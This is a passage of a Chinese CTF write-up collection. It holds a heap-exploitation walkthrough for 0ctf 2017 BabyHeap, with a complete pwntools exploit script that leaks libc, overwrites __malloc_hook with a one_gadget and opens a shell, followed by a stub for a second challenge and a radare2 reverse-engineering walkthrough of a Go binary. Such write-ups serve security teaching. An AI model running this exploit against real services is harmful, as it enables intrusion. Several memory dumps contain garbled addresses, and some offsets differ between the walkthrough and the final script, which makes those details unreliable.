0x555555757070: 0x4141414141414141 0x4141414141414141
0x555555757080: 0x0000000000000000 0x0000000000000021 <-
 chunk 4
0x555555757090: 0x4141414141414141 0x4141414141414141
0x5555557570a0: 0x4141414141414141 0x4141414141414141
0x5555557570b0: 0x4141414141414141 0x4141414141414141
0x5555557570c0: 0x4141414141414141 0x4141414141414141
0x5555557570d0: 0x4141414141414141 0x4141414141414141
0x5555557570e0: 0x4141414141414141 0x4141414141414141
0x5555557570f0: 0x4141414141414141 0x4141414141414141
0x555555757100: 0x4141414141414141 0x4141414141414141
0x555555757110: 0x0000000000000000 0x0000000000020ef1
0x555555757120: 0x0000000000000000 0x0000000000000000
0x555555757130: 0x0000000000000000 0x0000000000000000

```

现在我们再分配两个 chunk，它们都会从 fastbins 中被取出来，而且 new chunk 2 会和原来的 chunk 4 起始位置重叠，但前者是 fast chunk，而后者是 small chunk，即一个大 chunk 里包含了一个小 chunk，这正是我们需要的：

```
alloc(0x10)
alloc(0x10)
fill(1, "B"*16)
fill(2, "C"*16)
fill(4, "D"*16)
```

```
gef> x/2gx &main_arena
0xfffff7dd1b20 <main_arena>: 0x0000000000000000 0x4141414141
41414141
gef> x/40gx 0x0000555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <-
 chunk 0
0x555555757010: 0x4141414141414141 0x4141414141414141
0x555555757020: 0x0000000000000000 0x0000000000000021 <-
 chunk 1 [be freed]
0x555555757030: 0x0000000000000000 0x4141414141414141
0x555555757040: 0x0000000000000000 0x0000000000000021 <-
 new chunk 1
0x555555757050: 0x4242424242424242 0x4242424242424242
0x555555757060: 0x0000000000000000 0x0000000000000021 <-
 chunk 3
0x555555757070: 0x4141414141414141 0x4141414141414141
0x555555757080: 0x0000000000000000 0x0000000000000021 <-
 chunk 4, new chunk 2
0x555555757090: 0x4444444444444444 0x4444444444444444
0x5555557570a0: 0x0000000000000000 0x4141414141414141
0x5555557570b0: 0x4141414141414141 0x4141414141414141
0x5555557570c0: 0x4141414141414141 0x4141414141414141
0x5555557570d0: 0x4141414141414141 0x4141414141414141
0x5555557570e0: 0x4141414141414141 0x4141414141414141
0x5555557570f0: 0x4141414141414141 0x4141414141414141
0x555555757100: 0x4141414141414141 0x4141414141414141
0x555555757110: 0x0000000000000000 0x00000000000020ef1
0x555555757120: 0x0000000000000000 0x0000000000000000
0x555555757130: 0x0000000000000000 0x0000000000000000
gef> x/20gx 0afc966564d0-0x10
0afc966564c0: 0x0000000000000001 0x0000000000000010 <-
 idx 0 -> chunk 0
```

|                      |                    |                        |
|----------------------|--------------------|------------------------|
| 0xfc966564d0:        | 0x0000555555757010 | 0x0000000000000001 <-- |
| idx 1 -> new chunk 1 |                    |                        |
| 0xfc966564e0:        | 0x0000000000000010 | 0x0000555555757050     |
| 0xfc966564f0:        | 0x0000000000000001 | 0x0000000000000010 <-- |
| idx 2 -> new chunk 2 |                    |                        |
| 0xfc96656500:        | 0x0000555555757090 | 0x0000000000000001 <-- |
| idx 3 -> chunk 3     |                    |                        |
| 0xfc96656510:        | 0x0000000000000010 | 0x0000555555757070     |
| 0xfc96656520:        | 0x0000000000000001 | 0x0000000000000080 <-- |
| idx 4 -> chunk 4     |                    |                        |
| 0xfc96656530:        | 0x0000555555757090 | 0x0000000000000000     |
| 0xfc96656540:        | 0x0000000000000000 | 0x0000000000000000     |
| 0xfc96656550:        | 0x0000000000000000 | 0x0000000000000000     |

可以看到新分配的 chunk 2，填补到了被释放的 chunk 2 的位置上。

再次利用溢出漏洞将 chunk 4 的 0x21 改回 0x91，然后为了避免 free(4) 后该 chunk 被合并进 top chunk，需要再分配一个 small chunk：

```

payload = "A"*16
payload += p64(0)
payload += p64(0x91)
fill(3, payload)

alloc(0x80)
fill(5, "A"*128)

```

|                                     |                    |                        |
|-------------------------------------|--------------------|------------------------|
| gef> x/60gx 0x0000555555757010-0x10 |                    |                        |
| 0x555555757000:                     | 0x0000000000000000 | 0x0000000000000021 <-- |
| chunk 0                             |                    |                        |
| 0x555555757010:                     | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757020:                     | 0x0000000000000000 | 0x0000000000000021     |
| 0x555555757030:                     | 0x0000000000000000 | 0x4141414141414141     |
| 0x555555757040:                     | 0x0000000000000000 | 0x0000000000000021 <-- |
| new chunk 1                         |                    |                        |
| 0x555555757050:                     | 0x4242424242424242 | 0x4242424242424242     |
| 0x555555757060:                     | 0x0000000000000000 | 0x0000000000000021 <-- |
| chunk 3                             |                    |                        |

|                               |                    |                        |
|-------------------------------|--------------------|------------------------|
| 0x555555757070:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757080:               | 0x0000000000000000 | 0x0000000000000091 <-- |
| chunk 4, new chunk 2          |                    |                        |
| 0x555555757090:               | 0x4444444444444444 | 0x4444444444444444     |
| 0x5555557570a0:               | 0x0000000000000000 | 0x4141414141414141     |
| 0x5555557570b0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557570c0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557570d0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557570e0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557570f0:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757100:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757110:               | 0x0000000000000000 | 0x0000000000000091 <-- |
| chunk 5                       |                    |                        |
| 0x555555757120:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757130:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757140:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757150:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757160:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757170:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757180:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757190:               | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557571a0:               | 0x0000000000000000 | 0x0000000000020e61 <-- |
| top chunk                     |                    |                        |
| 0x5555557571b0:               | 0x0000000000000000 | 0x0000000000000000     |
| 0x5555557571c0:               | 0x0000000000000000 | 0x0000000000000000     |
| 0x5555557571d0:               | 0x0000000000000000 | 0x0000000000000000     |
| gef> x/20gx 0xfc966564d0-0x10 |                    |                        |
| 0xfc966564c0:                 | 0x0000000000000001 | 0x000000000000010 <--  |
| idx 0 -> chunk 0              |                    |                        |
| 0xfc966564d0:                 | 0x0000555555757010 | 0x0000000000000001 <-- |
| idx 1 -> new chunk 1          |                    |                        |
| 0xfc966564e0:                 | 0x0000000000000010 | 0x0000555555757050     |
| 0xfc966564f0:                 | 0x0000000000000001 | 0x0000000000000010 <-- |
| idx 2 -> new chunk 2          |                    |                        |
| 0xfc96656500:                 | 0x0000555555757090 | 0x0000000000000001 <-- |
| idx 3 -> chunk 3              |                    |                        |
| 0xfc96656510:                 | 0x0000000000000010 | 0x0000555555757070     |
| 0xfc96656520:                 | 0x0000000000000001 | 0x0000000000000080 <-- |
| idx 4 -> chunk 4              |                    |                        |
| 0xfc96656530:                 | 0x0000555555757090 | 0x0000000000000001 <-- |

```
idx 5 -> chunk 5
0xafc96656540: 0x00000000000000080 0x0000555555757120
0xafc96656550: 0x000000000000000000 0x0000000000000000
```

这时，如果我们将 chunk 4 释放掉，其 fd 指针会被设置为指向 unsorted bin 链表的头部，这个地址在 libc 中，且相对位置固定，利用它就可以算出 libc 被加载的地址：

```
free(4)
```

```
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x555555757080, bk=0x555555757080
 → Chunk(addr=0x555555757090, size=0x90, flags=PREV_INUSE)
gef> x/60gx 0x0000555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <--
 chunk 0
0x555555757010: 0x4141414141414141 0x4141414141414141
0x555555757020: 0x0000000000000000 0x0000000000000021
0x555555757030: 0x0000000000000000 0x4141414141414141
0x555555757040: 0x0000000000000000 0x0000000000000021 <--
 new chunk 1
0x555555757050: 0x4242424242424242 0x4242424242424242
0x555555757060: 0x0000000000000000 0x0000000000000021 <--
 chunk 3
0x555555757070: 0x4141414141414141 0x4141414141414141
0x555555757080: 0x0000000000000000 0x0000000000000091 <--
 chunk 4 [be freed], new chunk 2 <-- unsorted bin
0x555555757090: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
 <-- fd, bk pointer
0x5555557570a0: 0x0000000000000000 0x4141414141414141
0x5555557570b0: 0x4141414141414141 0x4141414141414141
0x5555557570c0: 0x4141414141414141 0x4141414141414141
0x5555557570d0: 0x4141414141414141 0x4141414141414141
0x5555557570e0: 0x4141414141414141 0x4141414141414141
0x5555557570f0: 0x4141414141414141 0x4141414141414141
0x555555757100: 0x4141414141414141 0x4141414141414141
0x555555757110: 0x0000000000000090 0x0000000000000090 <--
```

```

chunk 5
0x555555757120: 0x4141414141414141 0x4141414141414141
0x555555757130: 0x4141414141414141 0x4141414141414141
0x555555757140: 0x4141414141414141 0x4141414141414141
0x555555757150: 0x4141414141414141 0x4141414141414141
0x555555757160: 0x4141414141414141 0x4141414141414141
0x555555757170: 0x4141414141414141 0x4141414141414141
0x555555757180: 0x4141414141414141 0x4141414141414141
0x555555757190: 0x4141414141414141 0x4141414141414141
0x5555557571a0: 0x0000000000000000 0x00000000000020e61
0x5555557571b0: 0x0000000000000000 0x0000000000000000
0x5555557571c0: 0x0000000000000000 0x0000000000000000
0x5555557571d0: 0x0000000000000000 0x0000000000000000
gef> x/20gx 0afc966564d0-0x10
0afc966564c0: 0x0000000000000001 0x0000000000000010 <-
idx 0 -> chunk 0
0afc966564d0: 0x0000555555757010 0x0000000000000001 <-
idx 1 -> new chunk 1
0afc966564e0: 0x0000000000000010 0x0000555555757050
0afc966564f0: 0x0000000000000001 0x0000000000000010 <-
idx 2 -> new chunk 2
0afc96656500: 0x0000555555757090 0x0000000000000001 <-
idx 3 -> chunk 3
0afc96656510: 0x0000000000000010 0x0000555555757070
0afc96656520: 0x0000000000000000 0x0000000000000000
0afc96656530: 0x0000000000000000 0x0000000000000001 <-
idx 5 -> chunk 5
0afc96656540: 0x0000000000000080 0x0000555555757120
0afc96656550: 0x0000000000000000 0x0000000000000000

```

最后利用 Dump 操作即可将地址泄漏出来：

```

leak = u64(dump(2)[:8])
libc = leak - 0x3c4b78 # 0x3c4b78 = leak - libc
__malloc_hook = libc - 0x3c4b10 # readelf -s libc.so.6 | grep
__malloc_hook@
one_gadget = libc - 0x4526a

```

```
[*] leak => 0xfffff7dd1b78
[*] libc => 0xfffff7a0d000
[*] __malloc_hook => 0xfffff7dd1b10
[*] one_gadget => 0xfffff7a5226a
```

## get shell

由于开启了 Full RELRO，改写 GOT 表是不行了。考虑用 `__malloc_hook`，它是一个弱类型的函数指针变量，指向 `void * function(size_t size, void * caller)`，当调用 `malloc()` 时，首先判断 hook 函数指针是否为空，不为空则调用它。所以这里我们传入一个 one-gadget 即可（详情请查看章节4.6）。

首先考虑怎样利用 fastbins 在 `__malloc_hook` 指向的地址处写入 one\_gadget 的地址。这里有一个技巧，地址偏移，就像下面这样构造一个 fake chunk，其大小为 0x7f，也就是一个 fast chunk：

```
gef> x/10gx (long long)(&main_arena)-0x30
0xfffff7dd1af0 <_IO_wide_data_0+304>: 0x00007ffff7dd0260 0
0000000000000000
0xfffff7dd1b00 <__memalign_hook>: 0x00007ffff7a92e20 0x000
07ffff7a92a00
0xfffff7dd1b10 <__malloc_hook>: 0x0000000000000000 0x00000
000000000000
0xfffff7dd1b20 <main_arena>: 0x0000000000000000 0x41414141
41414141 <-- target
0xfffff7dd1b30 <main_arena+16>: 0x0000000000000000 0x00000
000000000000
gef> x/10gx (long long)(&main_arena)-0x30+0xd
0xfffff7dd1afd: 0xffff7a92e2000000 0xffff7a92a0000007f
<-- fake chunk
0xfffff7dd1b0d: 0x000000000000007f 0x0000000000000000
0xfffff7dd1b1d: 0x0000000000000000 0x4141414141000000
0xfffff7dd1b2d: 0x00000000000414141 0x0000000000000000
0xfffff7dd1b3d: 0x0000000000000000 0x0000000000000000
```

用本地的泄露地址减去 libc 地址得到偏移：

```
[0x0000000000]> ?v 0x7fffff7dd1b78 - 0x7fffff7a0d000
0x3c4b78
```

之前 free 掉的 chunk 4 一个 small chunk，被添加到了 unsorted bin 中，而这里我们需要的是 fast chunk，所以这里采用分配一个 fast chunk，再释放掉的办法，将其添加到 fast bins 中。然后改写它的 fd 指针指向 fake chunk（当然也要通过 libc 偏移计算出来）：

```
alloc(0x60)
free(4)

payload = p64(libc + 0x3c4af0)
fill(2, payload)
```

```
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x5555557570f0, bk=0x5555557570f0
 → Chunk(addr=0x555555757100, size=0x20, flags=PREV_INUSE)
gef> x/60gx 0x0000555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <-
 chunk 0
0x555555757010: 0x4141414141414141 0x4141414141414141
0x555555757020: 0x0000000000000000 0x0000000000000021
0x555555757030: 0x0000000000000000 0x4141414141414141
0x555555757040: 0x0000000000000000 0x0000000000000021 <-
 new chunk 1
0x555555757050: 0x4242424242424242 0x4242424242424242
0x555555757060: 0x0000000000000000 0x0000000000000021 <-
 chunk 3
0x555555757070: 0x4141414141414141 0x4141414141414141
0x555555757080: 0x0000000000000000 0x0000000000000071 <-
 new chunk 2, new chunk 4 [be freed]
0x555555757090: 0x00007fffff7dd1af0 0x0000000000000000
 <- fd pointer
0x5555557570a0: 0x0000000000000000 0x0000000000000000
0x5555557570b0: 0x0000000000000000 0x0000000000000000
0x5555557570c0: 0x0000000000000000 0x0000000000000000
```

|                                |                    |                        |
|--------------------------------|--------------------|------------------------|
| 0x5555557570d0:                | 0x0000000000000000 | 0x0000000000000000     |
| 0x5555557570e0:                | 0x0000000000000000 | 0x0000000000000000     |
| 0x5555557570f0:                | 0x0000000000000000 | 0x0000000000000021     |
| <pre>&lt;-- unsorted bin</pre> |                    |                        |
| 0x555555757100:                | 0x00007ffff7dd1b78 | 0x00007ffff7dd1b78     |
| 0x555555757110:                | 0x0000000000000020 | 0x0000000000000090 <-- |
| <pre>chunk 5</pre>             |                    |                        |
| 0x555555757120:                | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757130:                | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757140:                | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757150:                | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757160:                | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757170:                | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757180:                | 0x4141414141414141 | 0x4141414141414141     |
| 0x555555757190:                | 0x4141414141414141 | 0x4141414141414141     |
| 0x5555557571a0:                | 0x0000000000000000 | 0x00000000000020e61    |
| 0x5555557571b0:                | 0x0000000000000000 | 0x0000000000000000     |
| 0x5555557571c0:                | 0x0000000000000000 | 0x0000000000000000     |
| 0x5555557571d0:                | 0x0000000000000000 | 0x0000000000000000     |

连续两次分配，第一次将 fake chunk 添加到 fast bins，第二次分配 fake chunk，分别是 new new chunk 4 和 chunk 6。然后就可以改写 `__malloc_hook` 的地址，将其指向 one-gadget：

```
alloc(0x60)
alloc(0x60)

payload = p8(0)*3
payload += p64(one_gadget)
fill(6, payload)
```

```
gef> x/10gx (long long)(&main_arena)-0x30
0x7ffff7dd1af0 <_IO_wide_data_0+304>: 0x00007ffff7dd0260 0
x0000000000000000
0x7ffff7dd1b00 <__memalign_hook>: 0x00007ffff7a92e20 0x000
000ffff7a92a00
0x7ffff7dd1b10 <__malloc_hook>: 0x00007ffff7a5226a 0x00000
000000000000 <-- target
```

```

0x7ffff7dd1b20 <main_arena>: 0x0000000000000000 0x41414141
41414141
0x7ffff7dd1b30 <main_arena+16>: 0x0000000000000000 0x00000
0000000000
gef> x/60gx 0x0000555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <-
 chunk 0
0x555555757010: 0x4141414141414141 0x4141414141414141
0x555555757020: 0x0000000000000000 0x0000000000000021
0x555555757030: 0x0000000000000000 0x4141414141414141
0x555555757040: 0x0000000000000000 0x0000000000000021 <-
 new chunk 1
0x555555757050: 0x4242424242424242 0x4242424242424242
0x555555757060: 0x0000000000000000 0x0000000000000021 <-
 chunk 3
0x555555757070: 0x4141414141414141 0x4141414141414141
0x555555757080: 0x0000000000000000 0x0000000000000071 <-
 new chunk 2, new new chunk 4
0x555555757090: 0x0000000000000000 0x0000000000000000
0x5555557570a0: 0x0000000000000000 0x0000000000000000
0x5555557570b0: 0x0000000000000000 0x0000000000000000
0x5555557570c0: 0x0000000000000000 0x0000000000000000
0x5555557570d0: 0x0000000000000000 0x0000000000000000
0x5555557570e0: 0x0000000000000000 0x0000000000000000
0x5555557570f0: 0x0000000000000000 0x0000000000000021
 <- unsorted bin
0x555555757100: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x555555757110: 0x0000000000000020 0x0000000000000090 <-
 chunk 5
0x555555757120: 0x4141414141414141 0x4141414141414141
0x555555757130: 0x4141414141414141 0x4141414141414141
0x555555757140: 0x4141414141414141 0x4141414141414141
0x555555757150: 0x4141414141414141 0x4141414141414141
0x555555757160: 0x4141414141414141 0x4141414141414141
0x555555757170: 0x4141414141414141 0x4141414141414141
0x555555757180: 0x4141414141414141 0x4141414141414141
0x555555757190: 0x4141414141414141 0x4141414141414141
0x5555557571a0: 0x0000000000000000 0x0000000000020e61
0x5555557571b0: 0x0000000000000000 0x0000000000000000
0x5555557571c0: 0x0000000000000000 0x0000000000000000

```

```

0x5555557571d0: 0x0000000000000000 0x0000000000000000
gef> x/30gx 0xfc966564d0-0x10
0xfc966564c0: 0x0000000000000001 0x0000000000000010 <-
idx 0 -> chunk 0
0xfc966564d0: 0x0000555555757010 0x0000000000000001 <-
idx 1 -> new chunk 1
0xfc966564e0: 0x0000000000000010 0x0000555555757050
0xfc966564f0: 0x0000000000000001 0x0000000000000010 <-
idx 2 -> new chunk 2
0xfc96656500: 0x0000555555757090 0x0000000000000001 <-
idx 3 -> chunk 3
0xfc96656510: 0x0000000000000010 0x0000555555757070
0xfc96656520: 0x0000000000000001 0x0000000000000060 <-
idx 4 -> new new chunk4
0xfc96656530: 0x0000555555757090 0x0000000000000001 <-
idx 5 -> chunk 5
0xfc96656540: 0x0000000000000080 0x0000555555757120
0xfc96656550: 0x0000000000000001 0x0000000000000060 <-
idx 6 -> chunk 6
0xfc96656560: 0x00007ffff7dd1b0d 0x0000000000000000
0xfc96656570: 0x0000000000000000 0x0000000000000000
0xfc96656580: 0x0000000000000000 0x0000000000000000
0xfc96656590: 0x0000000000000000 0x0000000000000000
0xfc966565a0: 0x0000000000000000 0x0000000000000000

```

最后，只要调用了 malloc，就会触发 hook 函数，即 one-gadget。现在可以开启 ASLR 了，因为通过泄漏 libc 地址，我们已经完全绕过了它。

Bingo!!!

```

$ python exp.py
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] leak => 0x7f8c1be9eb78
[*] libc => 0x7f8c1bada000
[*] __malloc_hook => 0x7f8c1be9eb10
[*] one_gadget => 0x7f8c1bb1f26a
[*] Switching to interactive mode
$ whoami
firmy

```

本题多次使用 fastbin attack，确实经典。

## exploit

完整的 exp 如下：

```
from pwn import *

io = remote('127.0.0.1', 10001)

def alloc(size):
 io.recvuntil("Command: ")
 io.sendline('1')
 io.recvuntil("Size: ")
 io.sendline(str(size))

def fill(idx, cont):
 io.recvuntil("Command: ")
 io.sendline('2')
 io.recvuntil("Index: ")
 io.sendline(str(idx))
 io.recvuntil("Size: ")
 io.sendline(str(len(cont)))
 io.recvuntil("Content: ")
 io.send(cont)

def free(idx):
 io.recvuntil("Command: ")
 io.sendline('3')
 io.recvuntil("Index: ")
 io.sendline(str(idx))

def dump(idx):
 io.recvuntil("Command: ")
 io.sendline('4')
 io.recvuntil("Index: ")
 io.sendline(str(idx))
 io.recvuntil("Content: \n")
 data = io.recvline()
 return data
```

```
alloc(0x10)
alloc(0x10)
alloc(0x10)
alloc(0x10)
alloc(0x80)
#fill(0, "A"*16)
#fill(1, "A"*16)
#fill(2, "A"*16)
#fill(3, "A"*16)
#fill(4, "A"*128)

free(1)
free(2)

payload = "A"*16
payload += p64(0)
payload += p64(0x21)
payload += p64(0)
payload += "A"*8
payload += p64(0)
payload += p64(0x21)
payload += p8(0x80)
fill(0, payload)

payload = "A"*16
payload += p64(0)
payload += p64(0x21)
fill(3, payload)

alloc(0x10)
alloc(0x10)
#fill(1, "B"*16)
#fill(2, "C"*16)
#fill(4, "D"*16)

payload = "A"*16
payload += p64(0)
payload += p64(0x91)
fill(3, payload)
```

```

alloc(0x80)
#fill(5, "A"*128)

free(4)

leak = u64(dump(2)[:8])
libc = leak - 0x3c4b78 # 0x3c4b78 = leak - libc
__malloc_hook = libc + 0x3c4b10 # readelf -s libc.so.6 | grep
__malloc_hook@
one_gadget = libc + 0x4526a
log.info("leak => 0x%x" % leak)
log.info("libc => 0x%x" % libc)
log.info("__malloc_hook => 0x%x" % __malloc_hook)
log.info("one_gadget => 0x%x" % one_gadget)

alloc(0x60)
free(4)

payload = p64(libc + 0x3c4af8)
fill(2, payload)

alloc(0x60)
alloc(0x60)

payload = p8(0)*3
payload += p64(one_gadget)
fill(6, payload)

alloc(1)
io.interactive()

```

## 参考资料

- Octf Quals 2017 - BabyHeap2017
- how2heap



## 6.1.11 pwn 9447CTF2015 Search-Engine

- 题目复现
- 题目解析
- 参考资料

[下载文件](#)

### 题目复现

```
$ file search
search: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=4f5b70085d957097e91f940f98c0d4cc6fb3343f, stripped
$ checksec -f search
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE
No RPATH No RUNPATH Yes 1 3 search
```

64 位程序，开启了 NX 和 Canary。

玩一下，看名字就知道是一个搜索引擎，大概流程是这样的，首先给词库加入一些句子，句子里的单词以空格间隔开，然后可以搜索所有包含某单词的句子，当找到某条句子后，将其打印出来，并询问是否删除。

```
$./search
1: Search with a word
2: Index a sentence
3: Quit
2
Enter the sentence size:
10
Enter the sentence:
hello aaaa
Added sentence
1: Search with a word
2: Index a sentence
3: Quit
2
Enter the sentence size:
10
Enter the sentence:
hello bbbb
Added sentence
1: Search with a word
2: Index a sentence
3: Quit
1
Enter the word size:
5
Enter the word:
hello
Found 10: hello bbbb
Delete this sentence (y/n)?
y
Deleted!
Found 10: hello aaaa
Delete this sentence (y/n)?
n
1: Search with a word
2: Index a sentence
3: Quit
3
```

根据经验，这是一道堆利用的题目。

## 题目解析

## 参考资料

- [how2heap](#)

## 6.2.1 re XHPCTF2017 dont\_panic

- 题目解析
- 参考资料

[下载文件](#)

### 题目解析

第一步当然是 file 啦：

```
$ file dont_panic
dont_panic: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
 statically linked, stripped
```

64 位，静态编译，而且 stripped。

看一下段吧：

```
$ readelf -S dont_panic
There are 13 section headers, starting at offset 0xfa388:

Section Headers:
 [Nr] Name Type Address Offs
et
 Size EntSize Flags Link Info Ali
gn
 [0] NULL 0000000000000000 0000
0000
 0000000000000000 0000000000000000 0 0
0
 [1] .text PROGBITS 0000000000401000 0000
1000
 000000000007ae40 0000000000000000 AX 0 0
16
 [2] .rodata PROGBITS 000000000047c000 0007
c000
```

## 6.2.1 re XHPCTF2017 dont\_panic

|      |                       |                  |                  |      |   |
|------|-----------------------|------------------|------------------|------|---|
|      | 0000000000033f5b      | 0000000000000000 | A                | 0    | 0 |
| 32   | [ 3] .type\$link      | PROGBITS         | 00000000004b0080 | 000b |   |
| 0080 | 000000000000b4c       | 0000000000000000 | A                | 0    | 0 |
| 32   | [ 4] .itab\$link      | PROGBITS         | 00000000004b0bd0 | 000b |   |
| 0bd0 | 000000000000038       | 0000000000000000 | A                | 0    | 0 |
| 8    | [ 5] .gosymtab        | PROGBITS         | 00000000004b0c08 | 000b |   |
| 0c08 | 0000000000000000      | 0000000000000000 | A                | 0    | 0 |
| 1    | [ 6] .gopclntab       | PROGBITS         | 00000000004b0c20 | 000b |   |
| 0c20 | 0000000000044d5d      | 0000000000000000 | A                | 0    | 0 |
| 32   | [ 7] .noptrdata       | PROGBITS         | 00000000004f6000 | 000f |   |
| 6000 | 000000000002608       | 0000000000000000 | WA               | 0    | 0 |
| 32   | [ 8] .data            | PROGBITS         | 00000000004f8620 | 000f |   |
| 8620 | 000000000001cf0       | 0000000000000000 | WA               | 0    | 0 |
| 32   | [ 9] .bss             | NOBITS           | 00000000004fa320 | 000f |   |
| a310 | 000000000001a908      | 0000000000000000 | WA               | 0    | 0 |
| 32   | [10] .noptrbss        | NOBITS           | 0000000000514c40 | 000f |   |
| a310 | 0000000000046a0       | 0000000000000000 | WA               | 0    | 0 |
| 32   | [11] .note.go.buildid | NOTE             | 0000000000400fc8 | 0000 |   |
| 0fc8 | 000000000000038       | 0000000000000000 | A                | 0    | 0 |
| 4    | [12] .shstrtab        | STRTAB           | 0000000000000000 | 000f |   |
| a310 |                       |                  |                  |      |   |

## 6.2.1 re XHPCTF2017 dont\_panic

|                  |                  |   |   |
|------------------|------------------|---|---|
| 0000000000000073 | 0000000000000000 | 0 | 0 |
| 1                |                  |   |   |

我们发现一些奇怪的东西，`.gosymtab`、`.gopclntab`，Google一下才知道，它其实是一个用 Go 语言编写的程序。好吧，运行它：

```
$./dont_panic
usage: ./dont_panic flag
$./dont_panic abcd
Nope.
```

```
$ xxd -g1 dont_panic | grep Nope.
000a5240: 3e 45 72 72 6e 6f 45 72 72 6f 72 4e 6f 70 65 2e >Errn
oError Nope.
$ objdump -d dont_panic | grep a524b
 47ba23: 48 8d 05 21 98 02 00 lea 0x29821(%rip),%ra
x # 0x4a524b
```

字符串“`Nope.`”应该是判断错误时的输出，我们顺便找到了使用它的地址为 `0x47ba23`，接下来在去 r2 里看吧，经过一番搜索，找到了最重要的函数 `fcn.0047b8a0`：

```
[0x0047ba23]> pdf @ fcn.0047b8a0
/ (fcn) fcn.0047b8a0 947
| fcn.0047b8a0 ();
| ; JMP XREF from 0x0047bc4e (fcn.0047b8a0)
| .-> 0x0047b8a0 64488b0c25f8. mov rcx, qword fs:[0x
ffffffffff000000]
| : 0x0047b8a9 488d442490 lea rax, [rsp - 0x70]
| : 0x0047b8ae 483b4110 cmp rax, qword [rcx +
0x10] ; [0x10:8]=-1 ; 16
| ,==< 0x0047b8b2 0f8691030000 jbe 0x47bc49
| |: 0x0047b8b8 4881ecf00000. sub rsp, 0xf0
| |: 0x0047b8bf 4889ac24e800. mov qword [local_e8h]
, rbp
| |: 0x0047b8c7 488dac24e800. lea rbp, [local_e8h]
; 0xe8 ; 232
```

## 6.2.1 re XHPCTF2017 dont\_panic

```
| | : 0x0047b8cf 488b05f2ec07. mov rax, qword [0x004
fa5c8] ; [0x4fa5c8:8]=0
| | : 0x0047b8d6 4883f802 cmp rax, 2
; 2
| ,===< 0x0047b8da 0f8530020000 jne 0x47bb10
| ||: ; JMP XREF from 0x0047bc3d (fcn.0047b8a0)
| .----> 0x0047b8e0 488b05d9ec07. mov rax, qword [0x004
fa5c0] ; [0x4fa5c0:8]=0
| :||: 0x0047b8e7 488b0ddaaec07. mov rcx, qword [0x004
fa5c8] ; [0x4fa5c8:8]=0
| :||: 0x0047b8ee 4883f901 cmp rcx, 1
; 1
| ,=====< 0x0047b8f2 0f8611020000 jbe 0x47bb09
| ||:||: 0x0047b8f8 488b4810 mov rcx, qword [rax +
0x10] ; [0x10:8]=-1 ; 16
| ||:||: 0x0047b8fc 48894c2450 mov qword [local_50h]
, rcx
| ||:||: 0x0047b901 488b4018 mov rax, qword [rax +
0x18] ; [0x18:8]=-1 ; 24
| ||:||: 0x0047b905 4889442448 mov qword [local_48h]
, rax
| ||:||: 0x0047b90a 4883f82a cmp rax, 0x2a
; '*' ; 42 ; 判断密码长度是否大于 42
| ,=====< 0x0047b90e 0f8c0f010000 jl 0x47ba23
; 若小于，失败
| ||:||: 0x0047b914 31d2 xor edx, edx
| ||:||: 0x0047b916 31db xor ebx, ebx
| ||:||: 0x0047b918 4889542438 mov qword [local_38h]
, rdx ; 密码字符串 provided_flag 的下标 i
| ||:||: 0x0047b91d 885c2436 mov byte [local_36h],
bl
| ||:||: 0x0047b921 4839c2 cmp rdx, rax
; 比较下标 i 与密码长度
| ,=====< 0x0047b924 7d72 jge 0x47b998
; 若大于或等于，成功
| ||:||: ; JMP XREF from 0x0047b996 (fcn.0047b8a0)
| .----> 0x0047b926 0fb63411 movzx esi, byte [rcx
+ rdx] ; 循环终点
| ||:||: 0x0047b92a 4080fe80 cmp sil, 0x80
; 128
```

## 6.2.1 re XHPCTF2017 dont\_panic

```
| ======< 0x0047b92e 0f83a0010000 jae 0x47bad4
| |||:||: 0x0047b934 400fb6f6 movzx esi, sil
| |||:||: 0x0047b938 488d7a01 lea rdi, [rdx + 1]
| ; 1 ; 下标 + 1
| |||:||: ; JMP XREF from 0x0047bb04 (fcn.0047b8a0)
| ; 密码逐位判断逻辑
| -----> 0x0047b93c 48897c2440 mov qword [local_40h]
, rdi
| |||:||: 0x0047b941 01f3 add ebx, esi
| |||:||: 0x0047b943 885c2437 mov byte [local_37h],
bl ; bl 代表 provided_flag[i]
| |||:||: 0x0047b947 881c24 mov byte [rsp], bl
| |||:||: 0x0047b94a e811feffff call fcn.0047b760
| ; 该函数会对 bl 做一些处理
